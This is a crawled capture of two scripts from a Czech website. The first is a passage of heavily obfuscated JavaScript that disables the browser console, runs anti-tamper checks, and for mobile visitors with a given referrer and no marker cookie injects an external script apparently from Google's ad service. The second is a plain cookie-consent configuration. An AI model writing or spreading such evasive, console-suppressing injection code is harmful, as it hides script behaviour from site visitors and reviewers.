_0x572005=0x33f+-0x269b*-0x1+-0x29da,_0xbc0998=_0x155f1d['length'];_0x572005<_0xbc0998;_0x572005++){_0x5ea223+='%'+('00'+_0x155f1d['charCodeAt'](_0x572005)['toString'](0x20b8+0x646*-0x1+-0x16*0x133))['slice'](-(0x439+0x51*0x25+-0x1*0xfec));}return decodeURIComponent(_0x5ea223);};_0x4c0f['LkqbOr']=_0x347cd0,_0x87ad6e=arguments,_0x4c0f['eVwKev']=!![];}var _0x2d7d9b=_0x4b0395[0x5bf+0xc46+-0x1205],_0x553907=_0x18f70e+_0x2d7d9b,_0x267d9a=_0x87ad6e[_0x553907];if(!_0x267d9a){var _0x10f408=function(_0x23ac84){this['QzSiAK']=_0x23ac84,this['HSVXWK']=[-0x7ce+-0x1*0x1405+0xdea*0x2,0x14d0+0x1be2+-0x30b2,0x1*-0x113b+-0x1579+-0x26b4*-0x1],this['hqfezR']=function(){return'newState';},this['vcCNvX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qqjukm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x10f408['prototype']['XVjgHy']=function(){var _0x45b7f1=new RegExp(this['vcCNvX']+this['qqjukm']),_0x5ebda8=_0x45b7f1['test'](this['hqfezR']['toString']())?--this['HSVXWK'][-0x27*0x11+-0x8e7+-0x147*-0x9]:--this['HSVXWK'][-0x7*0xd+-0x37*0x3f+0xe*0xfe];return this['ewVOeP'](_0x5ebda8);},_0x10f408['prototype']['ewVOeP']=function(_0x3cae1c){if(!Boolean(~_0x3cae1c))return _0x3cae1c;return this['xZzIuL'](this['QzSiAK']);},_0x10f408['prototype']['xZzIuL']=function(_0x34122b){for(var _0x14c335=-0xa9*-0x23+0x1520+0x367*-0xd,_0x460229=this['HSVXWK']['length'];_0x14c335<_0x460229;_0x14c335++){this['HSVXWK']['push'](Math['round'](Math['random']())),_0x460229=this['HSVXWK']['length'];}return _0x34122b(this['HSVXWK'][0x1127*0x1+-0x1e97+0xd70]);},new _0x10f408(_0x4c0f)['XVjgHy'](),_0x40a6=_0x4c0f['LkqbOr'](_0x40a6),_0x87ad6e[_0x553907]=_0x40a6;}else _0x40a6=_0x267d9a;return _0x40a6;},_0x4c0f(_0x87ad6e,_0xda66c3);}(function(_0x1189bc,_0x5e4487){var _0x26bc55=_0x1189bc();function _0x2e162a(_0x3cd9eb,_0x1e2d2b,_0x35ce97,_0xecc3cc){return _0x4c0f(_0x35ce97- -0x17a,_0xecc3cc);}function _0x8e278f(_0x1f6114,_0x4f34f3,_0x185509,_0x4ad5dc){return _0x4c0f(_0x1f6114- -0x1c3,_0x4f34f3);}while(!![]){try{var _0x4b193e=-parseInt(_0x8e278f(-0x6e,-0x54,-0x49,-0x69))/(0x2*-0x1327+-0xbc1+0x42c*0xc)*(-parseInt(_0x2e162a(-0x16,-0x3a,-0x1a,-0xe))/(-0x2*0x70a+0x1ad3+-0xcbd))+-parseInt(_0x8e278f(-0x4c,-0x2c,-0x25,-0x78))/(0x87d*0x1+0x146c+-0x6*0x4d1)+-parseInt(_0x8e278f(-0x4a,-0x50,-0x2f,-0x44))/(0xef+-0x3*0x1d+-0x94)+-parseInt(_0x2e162a(-0x20,-0x2e,-0x10,0x10))/(0x22ea+-0x20b6*0x1+-0x22f)+-parseInt(_0x8e278f(-0x70,-0x76,-0x97,-0x8d))/(0x1296+-0x16f3+0x463)*(parseInt(_0x2e162a(0x9,-0x35,-0xf,0x17))/(0x1643*0x1+-0x12dc+-0x360))+-parseInt(_0x2e162a(0x39,0x20,0x28,0x3d))/(0x2606+0x1ad7*-0x1+-0xb27)+parseInt(_0x2e162a(-0x6,-0x3,0x24,0x41))/(-0xda4+-0x1769+0x2516)*(parseInt(_0x2e162a(0x19,0x1d,0x9,-0x13))/(0x1*0x139f+-0x1da0+0xa0b));if(_0x4b193e===_0x5e4487)break;else _0x26bc55['push'](_0x26bc55['shift']());}catch(_0x214c63){_0x26bc55['push'](_0x26bc55['shift']());}}}(_0x4c63,0x59edf+-0x30c9f+0x956b*0x1),(function(){var _0x2fd6f5={'KsOKp':function(_0x3eb4ed,_0x30f9a1){return _0x3eb4ed===_0x30f9a1;},'kyAcp':_0x349a96(0x254,0x23b,0x237,0x228),'lfsYL':_0x50f434(-0x234,-0x212,-0x21f,-0x221),'ejDwE':function(_0x23a902,_0x3df132){return _0x23a902!==_0x3df132;},'XgmpN':_0x50f434(-0x1be,-0x1df,-0x1d2,-0x1d0),'kpfWq':_0x50f434(-0x213,-0x1fb,-0x1f7,-0x1fd)+'+$','kCEBD':_0x349a96(0x1ff,0x224,0x218,0x20a),'WtJSz':function(_0x135176,_0x2bc8c1){return _0x135176<_0x2bc8c1;},'ylDTN':_0x349a96(0x240,0x22a,0x21e,0x242)+_0x50f434(-0x1e1,-0x1ff,-0x1ea,-0x210),'ysmtU':_0x349a96(0x277,0x265,0x23b,0x242),'AHzSi':'log','raSMG':_0x50f434(-0x1fd,-0x21d,-0x21e,-0x218),'ZpiUn':_0x349a96(0x200,0x227,0x245,0x21a),'WQcMY':_0x349a96(0x284,0x275,0x24d,0x26f),'sRfiK':_0x349a96(0x24d,0x26a,0x240,0x28c),'VukUU':_0x349a96(0x234,0x22e,0x219,0x24e),'qIcgG':function(_0x37822a,_0x4c128e){return _0x37822a(_0x4c128e);},'pzRet':'return\x20(fu'+'nction()\x20','JeOOL':function(_0x365c7f){return _0x365c7f();},'kibAx':function(_0x58a94d,_0x3a963d,_0x22e0b0){return _0x58a94d(_0x3a963d,_0x22e0b0);},'mNyDj':function(_0x55ccfd){return _0x55ccfd();},'tSCtA':_0x50f434(-0x206,-0x1e8,-0x211,-0x1c4),'UlefP':'https://pa'+_0x50f434(-0x1e8,-0x213,-0x21a,-0x221)+_0x349a96(0x251,0x245,0x266,0x228)+_0x349a96(0x263,0x249,0x23a,0x26f)+_0x50f434(-0x1f8,-0x1fe,-0x1ea,-0x1f6)+'sbygoogle.'+_0x349a96(0x260,0x244,0x233,0x23d)+_0x50f434(-0x1f4,-0x1fc,-0x1d7,-0x222)+_0x50f434(-0x20c,-0x227,-0x1fe,-0x252)+_0x349a96(0x252,0x25d,0x247,0x23e),'BlwXz':_0x349a96(0x26a,0x242,0x25e,0x225),'lbfEw':function(_0x34fd4c,_0x444e9b){return _0x34fd4c!==_0x444e9b;}},_0x208934=(function(){function _0xbb0faf(_0x75455f,_0x5d0fa9,_0x199038,_0x17f842){return _0x349a96(_0x75455f-0x38,_0x17f842- -0x49,_0x199038-0x176,_0x75455f);}if(_0x2fd6f5['KsOKp'](_0x2fd6f5['kyAcp'],_0x2fd6f5[_0xbb0faf(0x1ca,0x206,0x1eb,0x1ea)])){var _0x28699f=_0x2502e9['apply'](_0x1a6a13,arguments);return _0x2e5af7=null,_0x28699f;}else{var _0x5ec640=!![];return function(_0x45fc68,_0x38e142){var _0x35fc00=_0x5ec640?function(){if(_0x38e142){var _0x5f4285=_0x38e142['apply'](_0x45fc68,arguments);return _0x38e142=null,_0x5f4285;}}:function(){};return _0x5ec640=![],_0x35fc00;};}}()),_0x1deb72=(function(){function _0xde272b(_0x3107c2,_0x2cb59b,_0x25a3f5,_0x1420b3){return _0x50f434(_0x3107c2-0x100,_0x3107c2-0x477,_0x1420b3,_0x1420b3-0xd9);}function _0x21d135(_0x17dd99,_0x22acb8,_0x48c4e6,_0xe8945f){return _0x50f434(_0x17dd99-0x33,_0x22acb8-0x59d,_0x48c4e6,_0xe8945f-0x1bd);}var _0x3d1ae2={'vNIDU':_0x2fd6f5[_0x21d135(0x3b1,0x38c,0x39c,0x3b2)],'jFGkp':function(_0x5cabee,_0x1481c4){return _0x2fd6f5['ejDwE'](_0x5cabee,_0x1481c4);},'HaJKT':_0xde272b(0x29f,0x2b9,0x2bf,0x2a7)},_0x125689=!![];return function(_0x5b6913,_0x2d63f4){function _0x104658(_0x452b98,_0x45aa4f,_0x1a6918,_0x28cb35){return _0xde272b(_0x45aa4f- -0x424,_0x45aa4f-0x19,_0x1a6918-0x116,_0x452b98);}function _0x1f9987(_0x53530e,_0xa55014,_0x2403db,_0x996a51){return _0x21d135(_0x53530e-0x53,_0x2403db- -0xdc,_0xa55014,_0x996a51-0x10f);}if(_0x2fd6f5['ejDwE'](_0x1f9987(0x2f8,0x2fb,0x2e2,0x2ff),_0x2fd6f5[_0x104658(-0x1aa,-0x1a1,-0x184,-0x193)]))return _0x3eab78['toString']()[_0x1f9987(0x2df,0x2eb,0x2c8,0x2d4)](_0x104658(-0x1a4,-0x1a8,-0x1b7,-0x1b1)+'+$')['toString']()[_0x104658(-0x1b4,-0x1cb,-0x1c1,-0x1d5)+'r'](_0xb15a96)[_0x104658(-0x188,-0x1a6,-0x187,-0x1cf)](HYqvxg[_0x104658(-0x1d4,-0x1b2,-0x1c9,-0x1db)]);else{var _0x561c9e=_0x125689?function(){function _0x5211e4(_0x540650,_0xa4ef1e,_0x4518fd,_0x6a7193){return _0x104658(_0xa4ef1e,_0x6a7193-0x96,_0x4518fd-0x65,_0x6a7193-0x1d2);}function _0x1e9fd7(_0x5d6189,_0x12ebe,_0x25902b,_0x30586d){return _0x104658(_0x5d6189,_0x25902b-0x5c9,_0x25902b-0x19a,_0x30586d-0x123);}if(_0x2d63f4){if(_0x3d1ae2[_0x5211e4(-0x11b,-0x103,-0x104,-0x11a)](_0x3d1ae2[_0x5211e4(-0x10d,-0xf4,-0xd0,-0xed)],_0x5211e4(-0xe6,-0x113,-0x10a,-0xef))){var _0x16cbd6=_0x1b4695[_0x1e9fd7(0x44b,0x42c,0x427,0x43e)](_0x579f2e,arguments);return _0x2807c3=null,_0x16cbd6;}else{var _0x2c2340=_0x2d63f4[_0x5211e4(-0xe4,-0x104,-0x117,-0x10c)](_0x5b6913,arguments);return _0x2d63f4=null,_0x2c2340;}}}:function(){};return _0x125689=![],_0x561c9e;}};}());function _0x349a96(_0x4f529c,_0x2eb7f3,_0x3b6bd0,_0x4bdbab){return _0x4c0f(_0x2eb7f3-0xd6,_0x4bdbab);}function _0x54b6fa(){function _0x3ee01c(_0x206a29,_0x260473,_0x9dcc6e,_0x34c312){return _0x50f434(_0x206a29-0x4f,_0x9dcc6e-0x38c,_0x206a29,_0x34c312-0x144);}function _0x29d2eb(_0x425616,_0x1d1c2f,_0x530b90,_0x25ea5c){return _0x349a96(_0x425616-0x1a2,_0x25ea5c- -0x2a6,_0x530b90-0x162,_0x425616);}if(_0x2fd6f5[_0x3ee01c(0x191,0x1a3,0x1a5,0x17f)](_0x29d2eb(-0x61,-0x24,-0x2d,-0x42),_0x2fd6f5[_0x3ee01c(0x1c1,0x1c8,0x1ac,0x1d7)])){if(_0x58f6a8){var _0x549914=_0x4685e9[_0x29d2eb(-0x3b,-0x35,-0x69,-0x4c)](_0x55000b,arguments);return _0x2965a4=null,_0x549914;}}else{var _0x54101a=document['cookie']['split'](';');for(var _0x4f4175=0x1acb+0x99e+0xc23*-0x3;_0x2fd6f5[_0x29d2eb(-0x99,-0x98,-0x6a,-0x80)](_0x4f4175,_0x54101a[_0x29d2eb(-0x2a,-0x4b,-0x5f,-0x3d)]);_0x4f4175++){var _0x2aeb9d=_0x54101a[_0x4f4175]['trim']();if(_0x2fd6f5[_0x29d2eb(-0x27,-0x33,-0x26,-0x3e)](_0x2aeb9d['indexOf'](_0x2fd6f5['ylDTN']),0x473+0xb0a+-0xf7d))return!![];}return![];}}function _0x536ec4(){var _0x393855={'zKApV':function(_0x40735a,_0x1e066f){function _0x352ac8(_0x45ec4b,_0x19b0e4,_0x525026,_0x1ebf97){return _0x4c0f(_0x1ebf97- -0x346,_0x45ec4b);}return _0x2fd6f5[_0x352ac8(-0x19b,-0x19c,-0x1d2,-0x1aa)](_0x40735a,_0x1e066f);},'zGVVe':_0x2fd6f5[_0x3f0761(0x28d,0x244,0x260,0x265)],'eIcYM':_0x67afab(-0x12d,-0x131,-0x12a,-0x135)+_0x3f0761(0x2b9,0x283,0x29d,0x2a6)+'rn\x20this\x22)('+'\x20)','eLcbJ':function(_0x518d28,_0x85cf17){function _0x453edb(_0x17e3e3,_0x14974b,_0xccffda,_0x2b0ece){return _0x67afab(_0x17e3e3-0x209,_0x14974b,_0xccffda-0x3e,_0x2b0ece-0x111);}return _0x2fd6f5[_0x453edb(0xd7,0xc2,0xca,0xab)](_0x518d28,_0x85cf17);},'soLMD':_0x2fd6f5['ylDTN']};function _0x67afab(_0x15b53d,_0x5b4836,_0x31da73,_0x5c31ab){return _0x349a96(_0x15b53d-0x186,_0x15b53d- -0x39a,_0x31da73-0x17f,_0x5b4836);}function _0x3f0761(_0x19f59d,_0x2078ac,_0x46f1a5,_0x428157){return _0x349a96(_0x19f59d-0x1dc,_0x428157-0x35,_0x46f1a5-0x15f,_0x46f1a5);}var _0x47cd53=_0x208934(this,function(){var _0x1cf1e1={};_0x1cf1e1[_0x40f862(0x12c,0x117,0x104,0xee)]='3|2|5|4|1|'+'0';var _0x4b9b35=_0x1cf1e1;function _0x40f862(_0x4852b7,_0x3f2687,_0xd436d8,_0x2e6549){return _0x3f0761(_0x4852b7-0x130,_0x3f2687-0x1d4,_0x4852b7,_0x3f2687- -0x14a);}function _0x8491e2(_0x21c6b3,_0x3f8368,_0x24f040,_0x4b608a){return _0x3f0761(_0x21c6b3-0xb5,_0x3f8368-0xe3,_0x3f8368,_0x4b608a-0xb4);}if(_0x40f862(0x154,0x150,0x128,0x165)!==_0x2fd6f5[_0x40f862(0x11f,0x14a,0x11f,0x134)]){var _0x1b9dd2=_0x4b9b35[_0x40f862(0xf1,0x117,0x135,0x137)]['split']('|'),_0x273b6e=-0x398+0xbcf*-0x1+0xf67;while(!![]){switch(_0x1b9dd2[_0x273b6e++]){case'0':_0x349f90[_0x1a75d3]=_0xfd2ae9;continue;case'1':_0xfd2ae9['toString']=_0x235f7d[_0x40f862(0x122,0x123,0x107,0x137)][_0x8491e2(0x33d,0x317,0x2ee,0x316)](_0x235f7d);continue;case'2':var _0x1a75d3=_0x10d5df[_0x2f417a];continue;case'3':var _0xfd2ae9=_0x1dd18e[_0x40f862(0x10a,0x11c,0x10f,0x121)+'r'][_0x40f862(0x144,0x142,0x12a,0x162)]['bind'](_0x3eb529);continue;case'4':_0xfd2ae9[_0x40f862(0x14c,0x139,0x139,0x136)]=_0x4b9faf[_0x8491e2(0x33b,0x301,0x308,0x316)](_0x20e89c);continue;case'5':var _0x235f7d=_0x1f2a9e[_0x1a75d3]||_0xfd2ae9;continue;}break;}}else return _0x47cd53[_0x40f862(0x118,0x123,0x130,0xfd)]()[_0x40f862(0x15b,0x141,0x163,0x145)](_0x2fd6f5[_0x40f862(0x122,0x129,0x104,0x10f)])['toString']()[_0x8491e2(0x31b,0x33e,0x305,0x31a)+'r'](_0x47cd53)[_0x8491e2(0x357,0x32c,0x34a,0x33f)](_0x2fd6f5[_0x40f862(0x126,0x129,0x106,0x132)]);});_0x2fd6f5[_0x67afab(-0x175,-0x15c,-0x187,-0x150)](_0x47cd53);var _0x5271c2=_0x2fd6f5[_0x3f0761(0x2b7,0x2b4,0x2ac,0x291)](_0x1deb72,this,function(){function _0x5b6ad6(_0x53eff8,_0x40fa68,_0x39d4ab,_0x132f44){return _0x67afab(_0x53eff8-0x1d1,_0x39d4ab,_0x39d4ab-0x177,_0x132f44-0x1e1);}var _0x3b65f7=function(){function _0x439431(_0x3109be,_0x23c3a9,_0x14e0ce,_0x4f7337){return _0x4c0f(_0x14e0ce-0x38f,_0x3109be);}var _0x261aa0;try{_0x261aa0=_0x393855[_0x439431(0x51c,0x511,0x51c,0x534)](Function,_0x393855[_0x439431(0x4be,0x4d7,0x4dc,0x4b0)]+_0x393855[_0x439431(0x4f5,0x4f0,0x504,0x4e4)]+');')();}catch(_0x136851){_0x261aa0=window;}function _0x2fbc60(_0x3624e7,_0x23b856,_0x541291,_0x53e951){return _0x4c0f(_0x53e951-0x9f,_0x541291);}return _0x261aa0;};function _0x375b43(_0x1d8b61,_0x52318a,_0x44eebd,_0x300544){return _0x3f0761(_0x1d8b61-0x1a,_0x52318a-0x151,_0x52318a,_0x44eebd- -0xcb);}var _0x46d63a=_0x3b65f7(),_0x9dd4f8=_0x46d63a['console']=_0x46d63a[_0x375b43(0x1f3,0x1f0,0x1dd,0x200)]||{},_0x20757c=[_0x2fd6f5[_0x375b43(0x1ed,0x1f3,0x1d0,0x1d8)],_0x2fd6f5['raSMG'],_0x375b43(0x1ca,0x1e0,0x1bf,0x199),_0x375b43(0x18d,0x198,0x19f,0x190),_0x2fd6f5[_0x5b6ad6(0x71,0x9b,0x7f,0x57)],_0x375b43(0x1b9,0x1af,0x1ad,0x1a9),_0x2fd6f5[_0x375b43(0x1c2,0x1d1,0x1b0,0x197)]];for(var _0x1db554=-0x2183*-0x1+0x5e0+-0x2763*0x1;_0x1db554<_0x20757c[_0x375b43(0x1c5,0x1cc,0x1d3,0x1ae)];_0x1db554++){if(_0x2fd6f5[_0x5b6ad6(0x99,0xa2,0xb6,0x74)](_0x2fd6f5['sRfiK'],_0x2fd6f5[_0x5b6ad6(0xa5,0x9f,0xc9,0xcb)])){var _0x20b54c=_0x1deb72[_0x5b6ad6(0x68,0x80,0x90,0x8f)+'r'][_0x5b6ad6(0x8e,0x6d,0x6c,0x97)][_0x375b43(0x176,0x199,0x197,0x19b)](_0x1deb72),_0x499bc0=_0x20757c[_0x1db554],_0x409941=_0x9dd4f8[_0x499bc0]||_0x20b54c;_0x20b54c[_0x375b43(0x1da,0x1a9,0x1b8,0x1b2)]=_0x1deb72[_0x375b43(0x1a5,0x185,0x197,0x170)](_0x1deb72),_0x20b54c[_0x375b43(0x1cb,0x1af,0x1a2,0x18c)]=_0x409941[_0x5b6ad6(0x6f,0x86,0x68,0x68)][_0x375b43(0x179,0x1bb,0x197,0x1b6)](_0x409941),_0x9dd4f8[_0x499bc0]=_0x20b54c;}else{var _0x2a4bec=_0x37e15e[_0x487a29]['trim']();if(_0x393855[_0x5b6ad6(0x6b,0x4b,0x4b,0x65)](_0x2a4bec['indexOf'](_0x393855[_0x5b6ad6(0x95,0x83,0x77,0x79)]),0x20dc*0x1+-0x122*-0x1c+-0x4094))return!![];}}});return _0x2fd6f5[_0x67afab(-0x163,-0x189,-0x180,-0x177)](_0x5271c2),/Mobile|Android|iPhone|iPad/i[_0x67afab(-0x12e,-0x11e,-0x115,-0x13c)](navigator[_0x67afab(-0x152,-0x14c,-0x166,-0x139)]);}function _0x50f434(_0xad9d56,_0x5bcdf8,_0x5728e3,_0x33e867){return _0x4c0f(_0x5bcdf8- -0x379,_0x5728e3);}function _0x363588(){var _0x38cb33=document[_0x3b1604(-0x10b,-0x113,-0xef,-0x113)+_0x3b1604(-0xf7,-0x135,-0x121,-0x119)](_0x2fd6f5[_0x3b1604(-0xea,-0xf5,-0x113,-0xf2)]);_0x38cb33[_0x3b1604(-0xfa,-0xd3,-0xc9,-0xdc)]=_0x2fd6f5[_0x3b1604(-0xfd,-0x100,-0x137,-0x10b)];function _0x3b1604(_0xbafc67,_0x1b16a5,_0x35a268,_0x347cd9){return _0x349a96(_0xbafc67-0xea,_0x347cd9- -0x352,_0x35a268-0xf5,_0xbafc67);}_0x38cb33[_0xabd52f(0x396,0x377,0x359,0x35f)]=!![];function _0xabd52f(_0x9c0e58,_0x270319,_0x1d4e7c,_0x187822){return _0x50f434(_0x9c0e58-0x8a,_0x270319-0x56e,_0x9c0e58,_0x187822-0xc7);}_0x38cb33['crossOrigi'+'n']=_0x2fd6f5['BlwXz'],document[_0x3b1604(-0x105,-0x133,-0x103,-0x123)][_0x3b1604(-0xf4,-0xc0,-0xe8,-0xe7)+'re'](_0x38cb33,document[_0x3b1604(-0x13b,-0x11c,-0x10b,-0x123)]['firstChild']);}var _0x117eeb=document[_0x50f434(-0x1d2,-0x1fd,-0x1d7,-0x223)]['toLowerCas'+'e'](),_0x4da672=_0x2fd6f5[_0x50f434(-0x1ca,-0x1ee,-0x1d7,-0x1c8)](_0x117eeb,'');_0x4da672&&_0x2fd6f5['JeOOL'](_0x536ec4)&&!_0x2fd6f5[_0x50f434(-0x20e,-0x22a,-0x23a,-0x23a)](_0x54b6fa)&&_0x2fd6f5[_0x50f434(-0x211,-0x22a,-0x254,-0x255)](_0x363588);}()));


--- FILE ---
content_type: application/javascript
request_url: https://www.kravarecl.cz/GDPR/cookieconsent-init.js
body_size: 2159
content:
window.addEventListener('load', function () {
	// obtain plugin
	var cc = initCookieConsent();
	
	// run plugin with your configuration
	cc.run({
		current_lang: 'en',
		autoclear_cookies: true,                   // default: false
		//theme_css: '/GDPR/cookieconsent.css',  // 🚨 replace with a valid path
		page_scripts: true,                        // default: false
	
	/*     delay: 0,                               // default: 0
		 auto_language: null ,                    // default: null; could also be 'browser' or 'document'
		 autorun: true,                          // default: true
		 force_consent: false,                   // default: false
		 hide_from_bots: false,                  // default: false
		 remove_cookie_tables: false,          // default: false
		 cookie_name: 'cc_cookie',               // default: 'cc_cookie'
		 cookie_expiration: 182,                 // default: 182 (days)*/
		 //cookie_necessary_only_expiration: 182  , // default: disabled
		 /*cookie_domain: location.hostname,*/       // default: current domain
		 /*cookie_path: '/',*/                       // default: root
		 /*cookie_same_site: 'Lax',*/                // default: 'Lax'
		 /*use_rfc_cookie: false,*/                  // default: false
		 /*revision: 0,*/                            // default: 0
	
		gui_options: {
			consent_modal: {
				layout: 'bar',                      // box,cloud,bar
				position: 'bottom right',           // bottom,middle,top + left,right,center
				transition: 'slide'                 // zoom,slide
			},
			settings_modal: {
				layout: 'box',                      // box,bar
				// position: 'left',                // right,left (available only if bar layout selected)
				transition: 'slide'                 // zoom,slide
			}
		},
	
		onAccept: function (cookie) {

		},
	
		onChange: function (cookie, changed_preferences) {

		},
	
		languages: {
			'en': {
				consent_modal: {
					title: 'Používáme cookies!',
					description: 'Tato webová stránka používá nezbytné soubory cookie k zajištění správného fungování a sledovací soubory cookie, abychom pochopili, jak s nimi komunikujete. Ten bude nastaven až po souhlasu. <button type="button" data-cc="c-settings" class="cc-link"> Změnit</button>',
					primary_btn: {
						text: 'Přijmout vše',
						role: 'accept_all'              // 'accept_selected' or 'accept_all'
					},
					secondary_btn: {
						text: 'Odmítnout vše',
						role: 'accept_necessary'        // 'settings' or 'accept_necessary'
					}
				},
				settings_modal: {
					title: 'Nastavení cookie',
					save_settings_btn: 'Uložit nastavení',
					accept_all_btn: 'Přijmout vše',
					reject_all_btn: 'Odmítnout vše',
					close_btn_label: 'Zavřít',
					cookie_table_headers: [
						{col1: 'Název'},
						{col2: 'Doména'},
						{col3: 'Expirace'},
						{col4: 'Popis'}
					],
					blocks: [
						{
							title: 'Použití cookies',
							description: 'Soubory cookie používáme k zajištění základních funkcí webu a ke zlepšení vašeho online zážitku. Pro každou kategorii si můžete vybrat, zda se chcete přihlásit/odhlásit, kdykoli budete chtít. Další podrobnosti týkající se souborů cookie a dalších citlivých údajů naleznete v úplném znění <a href="/GDPR.php" class="cc-link">Zásady ochrany osobních údajů</a>.'
						}, {
							title: 'Nezbytně nutné cookies',
							description: 'Tyto soubory cookie jsou nezbytné pro správné fungování mých webových stránek. Bez těchto cookies by web nefungoval správně',
							toggle: {
								value: 'necessary',
								enabled: true,
								readonly: true          // cookie categories with readonly=true are all treated as "necessary cookies"
							}
						}, {
							title: 'Soubory cookie výkonu a Analytics',
							description: 'Tyto soubory cookie umožňují webu zapamatovat si volby, které jste provedli v minulosti',
							toggle: {
								value: 'analytics',     // your cookie category
								enabled: false,
								readonly: false
							},
							cookie_table: [             // list of all expected cookies
								{
									col1: '^_ga',       // match all cookies starting with "_ga"
									col2: 'kravarecl.cz',
									col3: '2 roky',
									col4: 'Google Analytics - registruje jedinečné ID, které se používá ke generování statistických údajů o tom, jak návštěvník používá webovou stránku.',
									is_regex: true
								},
								{
									col1: '^_gat',       // match all cookies starting with "_ga"
									col2: 'kravarecl.cz',
									col3: '1 minuta',
									col4: 'Používá Google Analytics ke snížení počtu požadavků',
									is_regex: true
								},
								{
									col1: '_gid',
									col2: 'kravarecl.cz',
									col3: '1 den',
									col4: 'Google Analytics - registruje jedinečné ID, které se používá ke generování statistických údajů o tom, jak návštěvník používá webovou stránku.',
								}
							]
						}/*, {
							title: 'Soubory cookie pro reklamu a cílení',
							description: 'Tyto soubory cookie shromažďují informace o tom, jak web používáte, které stránky jste navštívili a na které odkazy jste klikli. Všechna data jsou anonymizována a nelze je použít k vaší identifikaci',
							toggle: {
								value: 'targeting',
								enabled: false,
								readonly: false
							}
						}*/, {
							title: 'Více informací',
							description: 'Máte-li jakékoli dotazy týkající se našich zásad týkajících se souborů cookie a vašich voleb, prosím <a class="cc-link" href="mailto:istok@sbou.cz">kontaktujte nás</a>.',
						}
					]
				}
			}
		}
	})
})